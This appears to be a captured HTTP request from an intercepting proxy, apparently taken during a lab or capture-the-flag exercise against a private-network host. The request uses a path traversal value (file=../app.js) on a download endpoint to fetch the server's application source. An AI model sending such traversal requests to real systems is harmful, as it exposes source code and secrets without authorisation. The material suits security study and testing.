 Request
Pretty Raw Hex \n
1 GET /api/download?file=../app.js HTTP/1.1
2 Host: 172.16.13.65
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://172.16.13.65/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11